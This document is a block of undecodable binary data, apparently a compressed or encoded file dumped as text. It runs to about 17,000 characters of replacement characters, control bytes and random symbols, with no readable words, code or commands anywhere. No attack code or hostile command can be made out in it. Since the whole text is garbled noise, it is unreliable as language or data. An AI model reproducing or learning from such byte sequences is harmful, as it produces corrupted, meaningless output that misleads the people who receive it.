�׳Ncm1��Q���Y>�yD�=�d�$�7%I��+�d�M�Q�1�s��l^�;�U��{Jݷ��[�ƀ��ipTmAkpٺJ�z�\�t
`�TY8��C�z*�vb��9x��SaА��NW� ��JN�K�;YF�	�	Og]I� ���s%l|y�2?J����`����,��x����?�)���_G:bY����O��6����mkK+j�F�wmk]3��fK����ټ��#�h�R�֖�O4@o��o��V6�JQ�@���X��e^gQ$gQT'-�]{���T4�3�o:��#�^ߕ��|`��v��S�5_��Ww�<7F��'�h��0�1�q*.1pa�$Eu�a!&b�3���=��>�s4q{�/�4,c(fZ�1�Q�h� K8�bR`�vn�,,u!pvAv��-L&K	vͶ ~]1�-�Bh�/�s��%'peq7f, fi���q'`=(RC�pg���5c�;"�;�2
�o
�2��O�rQ*�r'�p�g'��#UV�&��j�&���M�N�h�kbbp���#rsxt=��2ƃ�cv���BO�M�#�p�aW��!V��X�k �]̶[ͷu��c�b[ҷ-̅R$�T};\ӗc�B �bXt%-4^Q�9��f�'wփ~x?<Ã�<)D��"�(O	��\ Ũ��dt��srBp��NxV�!p(Xke�x�x2:�4�H� ����[G�Q"I''�1;�1����w<��(7�"&�mD8JF�ng7���"^��`A/�C��5�9�\2�7��-w1\�`e _�3^`,�3�(�Ndk��XB^Zd0:�'s���1́�*ay S2v���G�sh��`�FQr5vWr�vj�!�*�a�eY���>�YL��E*X��S���Z�C��{Y3?>H$ɸ��[�7,#H@T<�[95;�\;)ǅ�:�,�V$�G�'3'��N�����u���g����IQ��{���3<��_�c+�e`��1�מ�VO/Yx�=��(�`�tG�)�#b	16·5C3cOs�Ǌ�Y����s�*ph�%u:�6��c�	"$�-
����uiv�m�e�b �nW�#/�e����)�Vl�1 �`(���Q�S����;����x�;���~�;�8��vc��Xf��r*�j�TE�D�����HS��VEFp$Z�M�HơFpz��2��G�a�8�Q�fW*�a<$�7�12�Ap�(i��6k��lR� �/�a�a�؄��cҩ�5SJ$ua7F� �)�?�u�B��7,2�.�n�9^rM�!G����"c���rg�#Y���xq��fM��^�H%�)�$.V Zr������q*Γ�(uv��Gj���z��4�y9X=��r�0!�'�W����g���\H�}�[��g�#aSV�S6�|&:�]�"��-W]osvRVC'�{��6抺���H(�r�!Vc
l��X���p�ʁU������7��(��D��[�����x�H{���ٞ�tO��'w�hw��P���z����L#�<t?��E[��4��>�5ql�5��1*$��dt�rA�ð�d�uO�@�d<�!�%$wD7J�.��=H$s�$`�LZ��cir��֑�:��2q�2�+�w�-#��I�F�Pf���^ ���Q��*���&�X9��q����=�z��V/i��S[�$Q��!��� �Q��5�!��w���b L�6�۩��AU$T-]G&�}8��=���b�Ȩ �9�F0�5 ��PǱ%���SWձ��ӫu�o�8c��b�3v?���U���*eeP@��h�1���%iV�b�ESt��~�a��N��&6�=)�#|
���^��F�&�et'��C��}t1b��q8����k��r�j@=6"3����"o��֪� T(@-j�������T5#ņQ��6'�!�7諹B�5���W��hڡ��!��as���tl57l��k�� P�� �Ԗ�Q%�+e���;�0oTF�h#���������CR)'��hF�;�{2R2i��S�(�s�����?�bu�ړ}S,Q׷2v#-:挮�d�c��\d�#�"�AF1[(!+\�z�G�E��9��$ɛ���%�ak5�P�Vm	&�8�5=S��BI(cm��s2~�29�2�����A�n qZ2f
ɖn )i��"{2(�������ۃ�Z���f-�W��A)��=�K���v�/w���� ��c�L��T��}Ax�r,����R�[4�X����j��Wsɖ�~�(�{���x2�W�뺆1j���
�&|�`��	C����e�Z���&��ɟ�؝��'@�Y�w�ePed�d4 T�����x�X�a��C ���x�l8��R"�QU��$��2KM3�Qۡa�W;��fu%� 9����@��@%8���kY�՞�uD82�m�2�3�Ś�i��)�
`��;KJ��t�7-Y<C��*%qĂ��/)aiuVֈGI7{��gvf�ʝA��������h�`��1U�4��a���M�4Fa���{Z?x%�(��LM⻂�F�*������ha�T�#��l��[v�@de��}}ғ�<�t�[��"�nYhL�v��KzW@��ю�Mz��C� 8$b��H��%��3	ղ����&�D���h�&���|�j��$�)�!	��'���B����(��ݖ"l'�m'W;'0l�*���_��ԋ��&�Q�gc���W�\ƾ2T� M�ci�Ro�v\᧌���^�6������<�\[��cX��F�IH}'�B�.�&���f�fi�	������m0�n1$MJ��j���!�����Q%���QpI5k��*A�P��X��7�IL a>g��󷴨�׈r�A�_�&�%CR��J!v�i��MݲyA�I"A���7��JV-nW�}P�F��)z��()�y�05n2�R�2�ы!Mf�1����^1�,p�t�{���� ��,�g�8��h�3<�����HbDHOE ��t)�]�E��V����`�X�ka@+�~C,��~<��|������E�P��8�� ~kJ�X�g�l(*���[O)dWHn^���r�0>F���)�N{}�x-!��Բf�h2���`o���$��o@��c_��>���d�)s���Z4Ub	�P������O�Ъ�p��i���	�֔�o�~��O��9cH�����h�䧏���	.d����~����'��~��m�w���{��i<����}�
��B���3Q��'�޽2����2eϝ����ɒ��}c��A�Oi�1?�Ťy�ȑ>OZ�W�=|���''l�����ь�8�᳇Vn��������zY�	�w�0�7�X(^�"�	z�%����e.u�r�ǹ�f.}E���Y�h�a���_��� �p��޳ru۵���`{|7�Νw���qƝ���-���7q"���Q�~�{��w��oe%��U�L��}C�C�3�P:ąUo��ϔfT�^�G��*	��Dk,�N"�(� <J���R)*��B�2hB��2쪞-�����"D���g���'�x�������Κ���^\�8����/{ī.��r�����,0����^Kn�->�H1�N�,�!��r/��,72yl�G�:k3�6��'��J"���.��0�(�4
MÊC����E�Ȃ 0�0H��j�RLדi��"�ӽ��� ���×h2���T)&�L�i��N��'U+�§��ꨠ��	��2�J�}:$����m��F,��K<A$AϒR-��|s�7�j�M{R�SK3�4���:��ɍ���m�lW/�x�G�Ŕr��83SH�v4��o���.���,���#��.���̰�̂+�y���tӅ�t�Q�.��z���",�@Z)�,��*�����i��tR���:)@�FB�C��*�c�ob��˺z��,����`k���
�����5��1�p.��8�zQ8�����!�n0��d����6��,��7��q������^xs����O�D��3�H8P]�X��&�@.Y0RN�"���S�`�S��I����qU���^�'}\�	�������"��.zbOդ$�W���u�2����~c6�g��j�Yk�~DGԲ��?,�r�1�S��|�5�A˒6.��^^�Kj�E&�&��I��
s��O���̷:h���t),92�j�R�МpT��v\���2��L�.c����<d��R;܁J"�]|��PE,x2!�J<�5���T(��P|f���|_ɇ���%)C�����,/C5	IU��3eF�Q >��2ԏl쪉��f6��~�늗4b�$mP7vR$����n���q�����p�ь%S��$�r�)���ɂ=���ם.Ӳ�h#��w�&�H^F0A�?� ���'=����#�>�IS+�Y靈���J �)�U�Q�2���U�#��h=��o,�" �ֳ�^��y`ɂb���'#�����.�p1�6�gMص��+Dk��C Z'�l2ظ6�4u-3��03yf����=�J�m��� X z��C��"�*��!�FBF���L����7���x���7U�O}*#b�
H��Ƃț��HH��Ξ<�T%�ZRb���'A�P9$����D���އ����]\�k����&hY�(J�$�r�n��FɆls;��a‷����K�z���t��"la�9A����;�v«.x*!}zx���Ι}�eaF�i��~�;}Jb��=	!��3���%aϭhr/�j,�BW��U�ܪ�8a���z"f��D^�A��Ƒ��T	�bw㨢>�kZh��C:�6�,�d(�5ҿ��9˾��Z�i�:ӂ�aE^�0n��?� %@��N�ǌn�B��p\���!���w(����"�SIdً��ӣ�����ծ6Am)�<I������%�:���!�J7��e�
#���k�P�C��@^��=�f��\U��o�z�#��TN�刃	ҍ�Y���bC���3�#��'�J�0=��g'���3bA��a'У����g6b�	Yz�����d ��ϋc	<��8"��OR}*�S�xC�ͮN����Xq{S1�֮['#�'�揃�Zի�uV�d����ڤ,h._�����̚z�Y`�����-L�Y��Oqw!�_�#�����(�*}���Ñ}���F /���3jÌ�QiC�F�h =�a�<��
�Z���ę��Sq�5%�܆*"��%�^*k��f�%P�I�%ٝMAI��g��g�T̊;O���/#�&W���<r�u��<�l�����69�R��Ԭ�e�Z[�}�"���KrQH'�h����\�7��i�K�iG�0�=�NZ̅+]i�S��W|ƕ@�I�#.�B{��V|�:�Q�oc���7і��&nc�b��ŵ{�B�)���j
���<+
��C
�}��{ _לY'�7W�v�2'�_��mf�4��׌��������R��`�����7�vp�
~ �#!���vc��8a�{���3��Ш�O��鈫�L3<Ÿ���0��+������� "c�!2���-ۊ�"�hZ�ت5���Y���@��S:'##�`��������,���=1�1�6Q��6m#(��	�#�[����������J�|�;A������	����?���s��~�?Gs��7�8����ð4��C<zh�L󳊛zx�8@(�0H{�r������}�9��H9���@G�9�=|9'�SC���&��	�z#���X��٦��:���[����7����������/�����i7%D�3�A�ࣛ��� $.���A��S��3E�����������N[���;�8���s������h��{��cGd8=d��Gy���{�� �P�Ԑ)(q��(��99���|(*��5Q! �#=e"�	|?aH�8��Q�O��5J�`�"�h2��
�Q���.�����
�a�@R���Qdl���]æk�6�4��`3����!����3J�=�/g܈�������X��tF:�CX(G�?�ؗ�0%�J;Kț����=��;˵L�zt�ǋ{ȇw�$8`���`*��#v���
$�VK����h�1�T�ZÈ��Y�n�*��=���[щ\��	�⏯(����i#��0�����c�6 �����1B9:��)9⢀�A���R��8�~�¢4�c7���|)�?�L�+l$��� @̣3�X�c<?k�GӸv|4z�4��zL�z̴8Ǌc{���GH�~@�(9�d����k����D&V�)��L�Z�����0��`.�9��8��D6�B6�@�����Ar�w�A�Q�"|>��k��62�!�1���'�1�QN�;H|��Ӻ��0�d��v���B;�!i,��7��8�0z��{{�ᨇ�80���L����0�Ƿl�H{G9������S�ʂʃғ��LQ�d
P|�܊�&��T{�b����@�x�6𹐊lA���M|0�� 	I�Y����6�������P�!��
����o��Y�+{�A TR(wK��cJ:��x�i�^�̗ҎA%ξ9����=T�Nү��~����?�����{�C����C�SL�8'HR���(	���ؚ>魕��s�A�C��z�_��`�x.�#�x�	���ۊL�����J�.:�Q��S���al��
UR����X�I�ի���
f<N� ��4R*ˡ�(l����CZR����̒$���Ԃ�0�}�4g��-�0�[���7��Ǹ�K��4ƃ1!"5�<�S��-�����D{�[�9�܊����M���ঀ%2��&�l[_s.��ɔF.ۚclM:�2�z	�#��˾wr�|]��Iv���թ{����-$fL?��TRi�%ɤ� �kķ����z?��ˍo�I���+@���L�GI�]��G�����|�ӝ�9H��"�.T����G$�=���zHS^ue��r��
�&�nb�f;��=1b6�M�h�+d���������6�X��XS��x�.��h����!aaN���ۈC:����gl�AIZ��]V;N���Y��,H�و���������F�R;�Vi�81��;<K{��P�lK155�;1�8W�Sc��
T�W��!���������O�TL.ǭ�w���I6dq�%����q"��	\NE�|Bѵ9����M�<:^�+J1��Z�|�7��������U���N�|��A�l� �!�;�:Hd8�����;|��F���8�Ka;������CP����܇� L�(^"2"�s�dڭ�mb�I�<�="<����):�I�Ui��H���9fSE1�&d#\l߭a+�����+��,/Y��"��q	�(�%�R��k`b�(stT
)�
C���W�J��:1)�����
����V������u�:�R?�G�ēCP�s|���z<!z���My�O�p���@����1[L$�������^ګ
�2 QA��P��M��W$���9R�)$�	���n3��P���1�q���=D
ה�,?�I�G���\�0<�Ϲ���Z��6�H.�-��978�8d<���«����3�C��]��1t�k�0le�K��ء؂e�XA;%-��^
l�B��b�xA���i.��I���5+mr�_���',#٩��8�I��i����s
+j
�.�r�{�4"A�ڐ<�R��N�I�0'��W⍉�R�&C�p��S�-�.��C�p�:��7�J7h
s�g����8��3~��l�8�˴�t���ٍ�IƔ, ��~i_#L@�&"?YT�LbK$��v5hk��C:�E��Z��Y�͕�i�+�AnsI�)QNUj{B��Y��p2�I�r6#��j���YT\3άT�~0�I���ΰ�K�Șdz�`{����o>��ã��a�x�8�7�0ژ���kŨ��d����2�]gSuD�ǫ�l�0�῾�y�d��=��R#[um&�`����J���[�
��ߪ��L"ELp�.��	"+�	]��_��	�ߍT��*+.s�߀U�P�h隯a����1����ur�P����xK���n�0ONO%�n�d�,���Vu�h��c��RɈ�0�7PZ�m�FG��+���.�݊KS��[O�c�I�hR�����~@D��az�d"̈(=W{�Q���3*P�#��E$KeP,���&����A�!�_�П&���kFu��ޮ\ˠ\��
8N
0�q�9
qn��.�p�y�	���X�R+��#��S:�80��Fs����k�"U�Dm2���1�����P>
�8�KJ�Ch��K�C��z��?�����̴6���~Ň_�!W~�!��G�DM)P?�ӗ������}�pKɓL���i�j�.�E�xԱ�H�Y��P;�-c7P�壣���7����q���j�yZ���!AF-�-�<:�n�z'�y{��=��<_�oTr8�����+6�p3T��SA�z�R�7�zl 
���~�.��4���{�zԸI�C��Qs�?H ��_{"�y^����eD�B"����HuC�fE+~����7F��}����w����x��E��(�x�B���իgϞ�z
��yG�K�
V�\Y�~��㩯��1@	�YЊѤ��&%JT߾�����r��F����	�k�,�AqR֟Y'�����	Z(,������pOp���V�-r���Bć�w�2d���:i�d�����Eۀ�ٺP��m0����sU�m=���ר�`Ś��~����g��������q���-x����ϥ�޽U���%w^�8���<ߺ$�2���x�{�9���D��%R�I�bT��H�tO=[�T�Lq���J�dO=��G�tPQ9�TAd ��Rd�$�>$25�O���<�==T�>Y�E�[���ZtA�iqF�Y,81R|iR=Y��}��_Xbi!�
��$g�Uv��i��u&Z�i�Yn���\N�&g[��	��9��n��	ʜ@�%' ��iW��	$�@�17���)��v����y����a�a$PA�E����TFI]���c��aO;e��=ꑤ�L,��Fn�0S3�D�c��G��E)�"Je�o Za��f���B���(У[w�5�he�ţ�w)Q�X����TA��S]�S�[P��FYT����^��%�dA�c�?��9&�J�eZ����l�݉V�9&>��ᔠ!g[y�ae�ݟ�W�u�.g�u%��)�+G r��l��6�� ��O����*�>�XQ�SMTk�>5-eCՄR'8x�
�a�	(=��=�T�F}��Q` 5"Rf\���(��!��B�_m�67>��Z\A��d^A��kP����y�O�j	N
A���F���c*Źl�e�.�ua��\u�'�J~�Z]u��6q�Y���)�)�޹�[��Λr�sm.g�� ;�\?�ާ�9d5H=!�өE)TRI"�j��̞A���9V���������U�b�$K�#��!���D���ެ��j]K�y��
��t$_܊�=$���Lk͙�¦Ѹ����@2�T	H@5�T�B��ܫ[����u��2��8�.�Y�4{�(v����o���'.����V�<�-�P��Gt.%)L�	!6������<���x��倊OYU�RECT�G�~R�������~���KXC�^2�a�� 9I��8䬣<�D�L�T�Jj1傮����r*� ��1p��g�d�Ԍ&.���:���'���x2�(ݫV@��ܠ��e��*�G��%$�.^?����Ma��2��L�ZC���a^ĩ��^&��Q9�Y��"���MG9�����O4&�{lT#t:՘���B#�I3I��b�Ub�,���Ȑ��B�6,K��l��W�w/���\������;$�*+tBa�������lzX���t��99if���dh O�OӞy�i�h>DH�$�Mz�A�(�Y�ʰ�df3n���ڒBy)�9�a�@J6�1�q��Z��x3>�#�B����2�%{�����4�`�[���N��$��$�\ݾf���JcS��ȊI�Xp��A�ԧ��%M#�"�-%�@� Q�{���J !^�j�.�DNI�9'j�яm�Y�	��2��N%C8�Of+�n�hX|�[ 6$���Kn`a�����4l.�	=��N�'�I�u�S�U/fB�����K6|�����	�)٤r���\�}�h��� ��GT���טvb�
&.A��`"Ҳ��/=�`KA��v�����X��J+[Q�-Q�q�*��.��z���-�.$�WK�dPN�^<٨W�Ƶ$U:�J�$�˶4@�{kj���	b�e	�a��ǋ����W�j7{f�a'e`�Ͱgl#��X��	�18b(~��ITq�L����C/X��t���r� K��W�=A�N�Y�z�TΊ�>'"��RE*��|�+�RZ��Ǳ�E])���Y�[�r�6�׹�%Mt����Ed���$��?4HxCG�-�ALty�j&� �&��,K��^��I��^k���Ӱq��`z��<���N>�');z�B�Ini�V1ɺ���1����,'P�H�R%+҉�Wq`�D��������V}�Ai	��?&�>`�h��V�B"S�pX�I?�m]����VK���'�����P����z�x�,�2���7�\�	6�~r�~�on}j9xm��~��fyZ�����R�z�U4������l|�!�b���FSY<��ԓX���(��%���A1~ɫ;qW5[D�g�k�������z���}�KǠA�~\��%]f�Le��&��MN���{Kz���.W���cwjQ!�Ƃ0���5�i����9agީx��/��ugh��nxJu ���S@=�V>`x������h\�(Ȩ�ϲ���!�C�JDlb�iMDT@��Y�� KͥDgu�'����\M�����ܠ��N��M�����Y䅺�FY�������s� �y_S���Q��]N؈�	�Q���������N[���C{�Xy�Q��b��)� "`�!�ZO�y�r B �e��YƁ��DBl!bT�z�T���H��|�hq�=��%̈́��ڸ�}[��TR������ �݁܁�R�b�*�V�1��H?��Y�W�E��!QQ����r߇��Ua,���Z?����������q�e��j��]�����q�cXH�Ou����F��#��Fn����"q���>�c?��?r�I�D����aU����]�dq���Db���T��qi�ʦH�I�Z%��8D%��V1���M��ё��єE�W��C!�����	�#�xc8������\Sb�~H	�_W`���f$	Pڝ�4�~S��>�C��=�c=�e=��n��?"�[��̣��%��e�I����x?x��
@��!d�E
�1n(�{hApތ�Wt��� >bT����j�O��V�̄C��z��)��L,
],��R��L�OR!9#?�@��ŹpL��Ȼ#�K0N���(=%�ԍm�T��A����`��Y<������0�Y���	<�\��-���'{���{��Чا{�'�Z������'}�'���z�,���?��>1���_�Ua,�]�ͮX͗-�u%��G���d�D	gVa��'����`V�˳���`�-�k����E�3��3�������qIk`	�E�O��4�N�K9��Ո�l��fpg`�\����8��8�zzs�_�c�p�[���Þ��鞞�����V����˥�d� �y�&?��_1��M\2�d�JH�(�y����a	�D���|�M	n"�����^��D�� 5I�KN���m-��R���IP��oO(q�S�!��A_Y�ɐp��]�O\��/�"Ql��A[N�Q�PN(D5������\��	��[�Sk�(?�E�����������������l�N�s�^h�7��"Z�!: y0�_mGalE�ȣC������<�G�'EL&ӐYU	��8IH��
��٠�4�%V�:�*�l���&-,�L�}D�<U�����k�]@Ę/ZPF]�ET0�Sx�Z�����5�x�������ԉi4�I�$�Q��!���	9���A?��Ö�a~���#�4�����
�"h�ɑ|���}��Id�G�9`�L�l��{ � �������H�z\���&D3��������"��K)���,O<UR4R��L��,Z�io�H-�؇Q 'h��0�Օ
)ռP'�!�����}�>�b����*�}H>��x�ݒae9i�j�Ҙ�װс=�I�<�5Q�ÿB��*.�B��"���!�h�d؃�'Y�&���0�)D�M�L��U�X�>�i	�Gܜ�t!��T�J3�$�X
=�A��ؑeˊh�kM�+�-��[�*%]At�����?Q�%k�����Ij���RAa��^��f36��z�hn��}�����DX�S/QF~�p�!��E?8���5,2�A?�F���i|#?��c ���j�����Y��F�0)�ި�+�d	c ��d��(�� A���ބȄ�MGޘ2o��ސH�Q/LB/��~K��T���F]����F��KP-~�F1���K�q�Q!4_kO"�> L�͛�^$����DM@�4������S�c�"8�"��=�!�Y�������"ā?�F�֢��^\jC��&�V�hMB�UH�D��T���D]��*��͋̈́��XdA��|��lIKp���"�1#�]�Y�p��C`��Uf�sM�q��z�kU�R+�W;�������q���E�=(���0%̘|IL��TkE�]=xA�k����[�C���#+�⾕h��w���B8谱�<ƥ�b@)�e�nu���<2AxU�hO؊����vY�YWSψ_�Y���1��.7�=�K�Mޖ���*)3*�kܬ�c`�Um/Q�P����!�����V+R_'A�A�s����j1x���Yj�LS�=���ϸ�˹4�?x�`ʕR�3����D. ��3Dp��h�8�����}�D�%W(^�|�! �Fj~NF`MOATOl�M|����FEN�O���HO���r\#��#�RKL��P�f-�R&�
��=�	D��P>�+\�1İ�^x�A������T�s��mU|ۗ9�&��JPI  "�wIT�\��LH�}o~�$�I�_Gj�A�F�Q�#p�����f4@1�d-_T������!^,��"j���e��O@��CH��jK�GE���v��M�X�V�+��G�����l�-����**�$� ��Y��'���3s�PۙPT�U���v#ۋ��2�F��@�m�݌�}����DC�O�,Ƙ�
��D ��s]�\��	����щ�BA=,���	�Ax�G.���\�è!���{�o::)���\���T� !1�#�hy�9�̇煴B��� *L�b���_t!�7��+m��fM^�M�uG�Ei$�SNG]�FY
=N��%�cN䘵��ws_�Rr�n�~�k |tE=��d��yXM���z��˵k��=��V>�M2W��@K.<��V� ���y��!	�[�_�^������C'[��H��4�֚2��Mh`f�ܶ�4b������(ڃ�t���2]0��l�L�2�H��C�L����pL�'�ݾ�Q��$�$CA1��&��(�?��x��uN�0��[�dzI�.{�C���6�/HP��+ ��=x@�r��s�m�(�a[�"X�I�A>�����3�0ttݱ�+i��W�|���װ���Q�O�E��1_�}�:��ׅ�>�]��k���K�g�Ѽ��޽~��@�r�I�-S�,ڳ�}��)8��iӧ
���w�&J�(Ǥ����J2V���2v��9VY!��X�b�]����}nv툒�E|��4�G�aÈ�8���qbǇ	?���z'Rz���sJ�&y��g�b�}c:N�zt˖I����$ly�m��wd=�Wy3��wޥ'N��R�~�Y8�¢qzP4ӣ�D�5{Ԙa$��x@���S�� :j�ӱ��	����\���~Ұ��Rh�0��ǡ�ap�~"���
+���p'	��ɨ��9�3}x�ͥ�~��$�V*�.~�@�ƛ�z�){t̑��:8N/�����=#�$2�J묷��C-���',����٢�n©%ֺz��z��1�*���4� ����я;{�3�<s3�E�R3�D�.�K�;G��ŕdmD�6\����	Ϊ-�������{��9��,�����z�c������xP8~��5=7���ʹ�;���B /t��b�
���h/����B"i�U��FESz��p*�%���x"�w|�8x�㸝64�/��R��*U����x�@�κ#��)���Qޖ��D��kk�M%����R��1��{l�ø�.�;�4�3�:��ŋ�Y5uW-ђ�,�+�q�4�-�����{N�2$�t�c�8�2�T��^/���p5@ ��>~�P�/�y�<>J�����ӏ?�p���Q��짢�B�'��s��
��[\�L�F�H�7��I�'/e
��΂RI_�����������&��2iu��A�_�}J�����ڝ�R2<sӫn�̜J:ı����1�+{2��Fu�Tz�pK,W?���mk��{7ĩ����9�Єڊ{�~���ϋ��2��G�zu*Zt�t�"���� ��c[@?�`0����>�����TtbAu����h�Ţ�X`K��9wk��D	��!�F$�7u�[b�hp3��HF8��M�5�!E]����P�D�I�G������ka��h�E��vj�o𱅑L�4�b0��7�I2k�u�`
����� Q|8��tBđ��&�3"��/�ei���a��SI /����v�K��9L�ө�v�T����iC?�����`�>��.�!��1�a��T�
Un������<�d�ޘŠE�o5�V��).ְoq�In&�Hԙ�'�Y܇>4���!�<H(C�L]e'4�V�����v�KY6�aєN���C	˓^bs�4��aޙ�v�^�Igw�QPc2��g eȖ�'>���}<{	=�����P �p�I�S��eS@�������N����ч$L���s�ḼT�>� &�� ��	'(���9'i&D�YV��.��BH�!�+s?�
Ofƒ��QV�����2�ԨLyAa��Vy)�S5�>�8O���L��[6����,���W/�餭Z��>$�&�9�m(ߨ�Q�Tp��E܇=?�����CF�~ȁ�g�W��7G�&)�Q�R$)�z��*����#x=�9�|"wv嶩q�j�A7�mIl`�C.�`��gz�j��3�!�����7�����\�N�����2��^�Rĕ"�D,邗vbH��T"�L|ⓜ�0Ye��B	�wN0��	9����E�NJ��)Ƌ0�7.$H�����m�Sb�,�9I���C�F��/������o3Y.�Ա�3���bD��/xxQ@���*�Gn`NM���c�L��s���
'ؚ��~�#W��죟�X�I(ܜ`�4��x����.�W�.k��`o��/�ˡf��˕��RH�a���jdJr�V.K^O�noHB1��T}3��Zx�;/ܡ,mYҋW�%����L5oIb�!�Q�j�GB��Ō
Ɉyϒ[��?�F���2o*I �TbFj��u�ר{~\��	�|�˨��yJ������ԛө.s�d��#�K�]�G+��Gp	�=��m�V����\���=�]�m����B���̽�c�{�	k�������͐dӡIq�*�K6ϠF��9o#~���PB��$�.�"���}
D�MbRY�b��]��o�K��@1jRޑ��������Lb2Z��1�{Q��@z�}��.\*ƻ��ĺ���+JRC|X��S�~ܠ��a3̑���x�,�?��Oc�~�={�n&sT�V�R��8� ���v�# /��X�}W�Տ��n��9�p���Kh/(	T�Ot���%ƳJN��s�qL�zͳ���[�ΝON!�T\��IH{��ㄱ�gx�8��*>j��g��z&@Cc�H�B_ ��z�$rn�.�r��cCJ��+:J0�'��n����6��p�� ��'���#U��c����U�c��*l��i>�c�� ?�#?��?@hN����@���di��A�O� ��6�!��� &���[F�%H�+� �>�%X�\,�p��H'���B�	��ΦFB� c/L�3���-�	�f�^�I<CE��G~���
~�JkMV�3
#�����	dKB.P6
E�F���Lh�� Ү�z���Z�W�:0���� �T3*J���9��Ƣ�惶�?�#UW����A%�����a�p>�@��:L��������b*������ !�oY<MB�� +�&��5�6\�%r�|z#P6̈�K�L��9��|� ��)�h�Pc�x�+ �,@�_�_��#U�ހ�0�٘� ሻ<�ʹ�'��0��D�$*B����aۭb����.i'hkg�*Q:�4�%��ݠ��ƎJ��::�@�i����W�C;vP�.��,�f)���l <�@�J��jR��K��)<��H/θ��zc��k��P��R��^��+dcL�h��b��Jc_��Q�)*���LH�����Ԍy�[�R��'O�I�hJ��,0����Q����풎jBF�2�s2舡�#2T�0�e�~��xr�p�7>�8�.����m�0��*2�g.��:�jJET4C�p,Q/N2h?P%�c�L�4��)�!	�#�̠�?�Q����V��0ud�(�F,n-ĒcY��(R!��Hb��|����0 ��$rbR�%QN������7D	�F�͖�~�C��e�i3�B�J�`Ʈ6[*�)�B�j�(I�M��81C1���>FN��:�c��L$�b�
i� ����0Ϲx�~�1�r�PDF�g`�} ����fWD%��-*�������ᨆ�:��#r��o��(�`����>�c��< &ΐ[��K��i,�9d���BGAƋ�D�¸d�hbz�{\"+<lC��'��P��e�&��~�Eu$��Lߠ^ȅ�L�	6�m��M�Da�zfC�����AN���C��(y����3d	���K�g������Ac(j;Mc2�i5�g@JWTR`��2�nD�<`=�@��G��;���;4C��+[����A��Fk���FTZ�&��C�)^<U�
+Y�eO(��"K�7tD#�E��%H�dm�Vq� ;�)�{l+Z�S�� ���`b݀k�d#\p������Jb,wjSv�NKl�)��&V�ޤd:�2�s������M�p!�F�������,]��/�@�`�.�M� ���hקP*����?��j���X�vG��S����D�/h��Z��@���?;��4�r��E��Z�)r-s3qG@��l�e��AA�֐�-K�xL����Kƅ�O+VbV��,B�2tD�O�/��ߤKYY��2g����6m�I���2��0q��^Y�+�m?�^��`C��z��9o�^4��`Qi�&%����P'"R7��{�I)K
�GQ2.jb=����/-6N$�?�ti���`�T���s��/>m�@c5+�� �R���v$A}��n����m0���A�V$~R�h��\�b2��__r�v�J�+���8i��rC
e����xg$�M�J���.7.B���2
�y@F��D�F�ޖ��1�da�A\�CJ�n��*��C�V��^��M��DTcx�K�@�mL�j�� ��͞���sϬ�:tO<�m�c��q<̀W��psr,�(�j��͌������҇Ò��D�K��V�x��D_fb�����0������p�Kj�N݀uB�t� RI�6l�@�kgJ�Fĥ�q��	����>��6�y�����Ju�Z���8¥��螋0؈M����^&��(�)�6���jF��]G�TG��j�F3�p3`��cy�w�?���'�����d���F���ϔ{㯧�����9jc
/ZTY姗Q�U��ʜ�P�{@�'*��iFGA/�9Ԍ�e�p�K�r3Sv�oٔmZo睇�Zc������8j�c�d��AQ1���uf|mfT$vl�����L�Mq+[@��,f�Q���+WvG6�-FjNi���:���� ��Y�<@!=�`a�z+
�|�ѣ�k?���߰�)�*�:myzb1�+Ǵ7.�y�f)��a���˚��6]��|�[��jǛ9��C�E)|��6w�J��k�U}� OZc���<?�.�2f�8���1��&�fr�!ڪ���6�_�:�+�K�4R�q8��
���Q��j�rϖ��2o?Jn���XI<\��k ���aŵ_\<�CT�l&���6��z���8�Z�!�pG�)�Y ��7HTP�t�e�����D���'&G)ƥ)�9H��"WmUҦx��E��ub'�g�`�����6+7��W ١�,�j8�u2jM �T�)���4��Pr�j�㤧���a5��PRC\&}R�F<	<8K�9`��6�p�)5�Ur)� x��<B�h|.[[<��?.�bO$e�����B�lW�9���U���`�f�!�) ڕ���d���^n�)Hb����8,2�z� �(�:�"����*�@�)���O��,�F������I��$J\.��t�m2�'z�814Fj
U���Qpf�gn��/.�2z��C���O���E�CT�2.xr�=����â��,OŵX�[[ �h<�˃���s|��zr#� ;�\c��C"dX��TI�8 �~���)`�����M�b�����Eg|��~�*��a��U�߮�F3V���b�wbgv��,�|ɂY&B�	�P��M���`�ӑ���E����&6�o���Dn �2]b�u2/�#��e6P�VN	�?�C�$X��k��δ*��< ���C,���י~�˃p�|�b��q�M�RTEX?�x���B!D��"$�yo���r9�y/��K��N�Y ��>~��ï�1���wo_�{��(���{
8�;qB��� A���"z
�ջ��?����ۧO�@+���iEP}^�
5Z4�R��xl�Ϟz�X8��$�?z���%+ի��n��䫿T����	�}���K�߾{�����1,֌(��q��^ڰ|�R��/bM�2o(�p/������x.�Ď��Cio�zY��[m/�.��m�;��|���1Ï�>5�����Ɗ�V�073����g���wf�L��&�tH@a�.�R��9�^��9���w�����⮋���z~���̟=eL7 E'(v+]�F��d�eA4]�D��#Vk.��QIR��IoX��K6��A��P��qTQwU�U�P`��t��0=��u�aTaZ	�o��VFj%��=vm��u�̄dqUF��u\��Ř,ࣗ�wA��vP��E��1ژ �q�	o�Hm��d�$�aE^Б��i��Α��"��^x��V8zSu���y{�!C7y���]����W�z��SkC���{��~z�S�/��W
�+L��FxV喓��Y�C0�L�Q��Ukކ����k�*��	q��F���Uݶ���M�d�B�Dƌ@��K��A[�a�X�E�UCѕ`AZk�?F�)��da�n����[p��f�E�V��DS��u{�y�]ج]Dl���io������� �Q� %�A�D}_?a�cm\��5׭q��F��Tv{�ם]�ź�L1�y����@+~S�uwA����z��ٶ����~���π���Ha��`Z�m��M�n��~T�@WL���j�y��=r���m&5B���Q8
u�r7��QH��=
���`7YUFE���	|ң�QE%�C���g�>'�VT�9~�*)}a���zAp���e��<'����V�j���q�����@Z9�iJ2�Ճ�������ФB~���
